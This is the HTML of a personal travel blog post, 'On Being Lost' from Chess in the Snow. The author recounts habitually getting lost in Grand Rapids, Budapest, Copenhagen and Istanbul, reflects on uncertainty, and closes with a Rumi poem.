

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chessinthesnow.com/2011/02/on-being-lost/
body_size: 14065
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://www.chessinthesnow.com/xmlrpc.php">
<title>On Being Lost &#8211; Chess in the Snow</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chessinthesnow.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Chess in the Snow &raquo; Feed" href="https://www.chessinthesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chess in the Snow &raquo; Comments Feed" href="https://www.chessinthesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chess in the Snow &raquo; On Being Lost Comments Feed" href="https://www.chessinthesnow.com/2011/02/on-being-lost/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chessinthesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chessinthesnow.com%2F2011%2F02%2Fon-being-lost%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chessinthesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chessinthesnow.com%2F2011%2F02%2Fon-being-lost%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='graphy-font-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%7CLora%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.chessinthesnow.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.chessinthesnow.com/wp-content/themes/graphy/css/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphy-style-css' href='https://www.chessinthesnow.com/wp-content/themes/graphy/style.css?ver=2.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.chessinthesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chessinthesnow.com/wp-json/wp/v2/posts/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chessinthesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.chessinthesnow.com/2011/02/on-being-lost/" />
<link rel='shortlink' href='https://wp.me/p3Qy3M-4V' />
	<style>img#wpstats{display:none}</style>
			<style type="text/css">
		/* Colors */
				.entry-content a, .entry-summary a, .page-content a, .author-profile-description a, .comment-content a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a {
			color: #a62425;
		}
						.main-navigation a:hover, .entry-content a:hover, .entry-summary a:hover, .page-content a:hover, .author-profile-description a:hover, .comment-content a:hover {
			color: #b85051;
		}
		
			</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="On Being Lost" />
<meta property="og:url" content="https://www.chessinthesnow.com/2011/02/on-being-lost/" />
<meta property="og:description" content="I am lost wherever I go. Perpetually lost. I never have any clue where I&#8217;m going. Ever. But I guess it goes beyond not knowing where I&#8217;m going, but I have to go a bit deeper and admit t…" />
<meta property="article:published_time" content="2011-02-07T19:31:00+00:00" />
<meta property="article:modified_time" content="2013-12-07T15:35:19+00:00" />
<meta property="og:site_name" content="Chess in the Snow" />
<meta property="og:image" content="https://www.chessinthesnow.com/wp-content/uploads/2011/02/DSCN0225-300x225.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="On Being Lost" />
<meta name="twitter:image" content="https://www.chessinthesnow.com/wp-content/uploads/2011/02/DSCN0225-300x225.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.chessinthesnow.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-305 single-format-standard wp-theme-graphy has-sidebar footer-0 has-avatars">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">

		<div class="site-branding">
					<div class="site-title"><a href="https://www.chessinthesnow.com/" rel="home">Chess in the Snow</a></div>
						<div class="site-description"></div>
						</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle"><span class="menu-text">Menu</span></button>
			<div class="menu"><ul>
<li ><a href="https://www.chessinthesnow.com/">Home</a></li></ul></div>
						<form role="search" method="get" class="search-form" action="https://www.chessinthesnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</nav><!-- #site-navigation -->
		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
<div class="post-full post-full-summary">
	<article id="post-305" class="post-305 post type-post status-publish format-standard hentry category-travel-2 tag-thoughts tag-travel">
		<header class="entry-header">
			<div class="cat-links"><a rel="category tag" href="https://www.chessinthesnow.com/category/travel-2/" class="category category-87">Travel</a></div><!-- .cat-links -->
			<h1 class="entry-title">On Being Lost</h1>
				<div class="entry-meta">
		Posted		<span class="posted-on">on		<a href="https://www.chessinthesnow.com/2011/02/on-being-lost/" rel="bookmark"><time class="entry-date published updated" datetime="2011-02-07T19:31:00+02:00">February 7, 2011</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://www.chessinthesnow.com/author/how_sven/" title="View all posts by how_sven"><span class="author-name">how_sven</span></a>
			</span>
		</span>
					<span class="entry-meta-sep"> / </span>
			<span class="comments-link">
				<a href="https://www.chessinthesnow.com/2011/02/on-being-lost/#respond">0 Comment</a>			</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div class="entry-content">
			<p><a href="https://i0.wp.com/www.chessinthesnow.com/wp-content/uploads/2011/02/DSCN0225.jpg?ssl=1"><img data-recalc-dims="1" height="225" width="300" decoding="async" id="BLOGGER_PHOTO_ID_5571035857780249074" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 320px; height: 240px;" alt="" src="https://i0.wp.com/www.chessinthesnow.com/wp-content/uploads/2011/02/DSCN0225.jpg?resize=300%2C225&#038;ssl=1" border="0" /></a><br />
I am lost wherever I go. Perpetually lost. I never have any clue where I&#8217;m going. Ever. But I guess it goes beyond not knowing where I&#8217;m going, but I have to go a bit deeper and admit that I really never even know where I am.</p>
<p>It hasn&#8217;t been until quite recently that I&#8217;m coming to these realizations. I used to think that I actually had a decent sense of direction. But even driving around in downtown Grand Rapids I&#8217;ll get lost. I&#8217;ve lived here for 19 years! I&#8217;ll get lost driving over to Founder&#8217;s Brewery, just two miles away. I never remember which road to turn on, and I usually end up turning on the wrong street, and have to zigzag my way over there. I&#8217;ll get lost in a gas station. I&#8217;ll pull in off the highway, and then leaving the gas station I&#8217;ll forget which way I came in from, and will have to turn around a bunch of times before I find the highway again.</p>
<p>One of the greatest examples is from September 2009, when I went to Budapest for about a week, visiting Jay and some other friends. I hadn&#8217;t been to Budapest in five years, but figured I knew my way around the city. I stayed with an old friend, Andi, in her apartment a bit north of the city center. She showed me all the ways to get there, from the blue metro to the 1 tram over the bridge, then which of the many flat blocks was hers, and number 14, 3rd floor, door somewhere in the middle. First night in the city I went out with Jay to a pub or something, and wasn&#8217;t going to be back in the flat until later, but I assured Andi I knew the way back. After all, she&#8217;d just shown me! I&#8217;d call her if I got lost.</p>
<p>Well, I managed to get myself very lost. I got out of the Metro, and looked around bewildered. Hmm&#8230; where&#8217;s number 14? Couldn&#8217;t find it. After wandering around for about an hour I called Andi and confessed I had no clue where I was. Well, first of all, I was on the wrong side of the bridge. So I crossed the river, but still couldn&#8217;t find the place. Eventually Andi just told me to stay where I was under the bridge and she&#8217;d go find me. It was around 1am and I&#8217;d been lost for about two hours.</p>
<p>After this event, I began realizing more regularly that I really didn&#8217;t know where I was going most of the time. And I also realized that people often told me this, or questioned me: Sven, do you know where you&#8217;re going? Yes, of course I do, jeez, leave me alone!</p>
<p>The first day of my fall trip backpacking, I had a six hour layover in Copenhagen. I didn&#8217;t know the first thing about the Danes, Denmark, or Copenhagen. But I figured I might as well wander around the city! I had heard something about the Krononberg castle, famous from Hamlet, was supposedly in Copenhagen. I figured that sounded like as good a destination as any for a good wandering session in a new city. All right, first step was choosing a metro station to get out at, and hope that I&#8217;m in the city center. Success! I was in Copenhagen. Next step: Find the Krononberg. Hmm&#8230; I studied the map of the metro, and saw a place on the map that looked like it might have a castle nearby. I went that way. After about four hours of such consultations of the metro map and direction changes, I was in a nervous, feverish cold sweat, completely lost, tired (I hadn&#8217;t slept on the flight and had been stuck in Chicago for eleven hours), and had no clue how to find the Krononberg. Finally I broke down and (wince!) asked someone for directions. <span style="font-style: italic;">The Krononberg? That&#8217;s not in Copenhagen, it is 30km north of the city.</span> Oh. I stopped looking for it.</p>
<p>I was pretty much lost every day this past fall traveling. Sure, I had maps and would consult them with great frequency, but that didn&#8217;t really matter. Most of the time I would be lost, pull out the map, look around, realize <span style="font-style: italic;">hmm. nope. still don&#8217;t know where I am on the map.</span> I&#8217;d close the map, and continue along, figuring in a few minutes I would recognize something from the map and could figure things out from there.</p>
<p>No, I never know where I am, never know where I&#8217;m going, but I figure I&#8217;ll get to my destination if I just rely on my instincts. Sometimes I&#8217;m aware, sometimes I&#8217;m not, that it&#8217;s my lack of instincts in these scenarios that get me lost in the first place.</p>
<p>It depends on the day, but I guess I don&#8217;t mind being lost. It&#8217;s nerve wracking, it&#8217;s frightening, yes. Stressful, sure. Especially when I&#8217;m guiding others around. In Istanbul I broke down and bought an expensive guide book so I could figure things out. Matt and one other guy &#8211; an offensive guy from Alaska &#8211; were my wandering buddies at this point. I had the guidebook, so I figured out the things I&#8217;d go see. If they wanted to put up with my sense of direction, they could follow, but I bought the guidebook, dammit, so I&#8217;d be in charge of directions. I got us lost every single day. Hopelessly lost. Some days we wouldn&#8217;t even find what I set out to find. I had a constant running monologue: <span style="font-style: italic;">oh man I&#8217;m lost, have absolutely no clue where I am or where I&#8217;m going&#8230; I wonder if they know how lost I am?</span></p>
<p>But at the same time, being lost is exciting! As George Harrison sings, <span style="font-style: italic;">If you don&#8217;t know where you&#8217;re going, any road will take you there</span>. When you&#8217;re lost, the possibilities are endless. Who will you meet? What will you see? Will you get to your destination or will you abandon it unrealized, and pursue a new one?</p>
<p>If you have your route all mapped out for you, all the time tables prefigured, where does life happen? Where do you face that horrible, terrifying, fantastic uncertainty that you don&#8217;t know where you are or where you&#8217;re going? The magic, the beauty happens when life throws you a knuckle ball, when all of a sudden you&#8217;re blown into a wholly new path, and have to figure things out again. When you realize that you are looking at the map, but aren&#8217;t able to place where you are on the map. And that you couldn&#8217;t put your finger on where on the map you&#8217;re headed. Those two most essential things, you are unable to do. All you can really do is put down the map. Look around, and realize how beautiful it is to be hopelessly lost.</p>
<p>I guess that&#8217;s on a good day. What I&#8217;d like to be able to do. Instead of curse and stress myself out. I&#8217;m lost, nervous, stressed. Tired of being lost, of my lack of direction. But I&#8217;m trying to realize it&#8217;s good. Move my chess pieces when I&#8217;m able to, but otherwise cast myself to the winds, and do my best to try to smile about the transience of it all.</p>
<p>I think I&#8217;ll give Rumi the last words. &#8220;Who says words with my mouth?&#8221;</p>
<p>All day I think about it, then at night I say it.<br />
Where did I come from, and what am I supposed to be doing?<br />
I have no idea.<br />
My soul is from elsewhere, I&#8217;m sure of that,<br />
and I intend to end up there.</p>
<p>This drunkenness began in some other tavern,<br />
When I get back around to that place,<br />
I&#8217;ll be completely sober. Meanwhile,<br />
I&#8217;m like a bird from another continent, sitting in the aviary.<br />
The day is coming when I fly off,<br />
but who is it now in my ear who hears my voice?<br />
Who says words with my mouth?</p>
<p>Who looks out with my eyes? What is the soul?<br />
I cannot stop asking.<br />
If I could take one sip of an answer,<br />
I could break out of this prison for drunks.<br />
I didn&#8217;t come here of my own accord, and I can&#8217;t leave that way.<br />
Whoever brought me here will have to take me home.</p>
<p>This poetry. I never know what I&#8217;m going to say.<br />
I don&#8217;t plan it.<br />
When I&#8217;m outside the saying of it,<br />
I get very quiet and rarely speak at all.</p>
<p style="font-style: italic;">
					</div><!-- .entry-content -->

				<div class="tags-links">
			<a href="https://www.chessinthesnow.com/tag/thoughts/" rel="tag">thoughts</a>, <a href="https://www.chessinthesnow.com/tag/travel/" rel="tag">travel</a>		</div>
		
			<div class="author-profile">
		<div class="author-profile-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/f88c7265632aad411b0cf7883759cb642282f8cf421a848d8e8f5d052ed9deef?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f88c7265632aad411b0cf7883759cb642282f8cf421a848d8e8f5d052ed9deef?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>		</div><!-- .author-profile-avatar -->
		<div class="author-profile-meta">
			<div class="author-profile-name"><strong>how_sven</strong></div>
		</div><!-- .author-profile-meta -->
		<div class="author-profile-description">
						<a class="author-profile-description-link" href="https://www.chessinthesnow.com/author/how_sven/" rel="author">View all posts by how_sven &rarr;</a>
		</div><!-- .author-profile-description -->
	</div><!-- .author-profile -->
	
	</article><!-- #post-## -->
</div><!-- .post-full -->

	<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
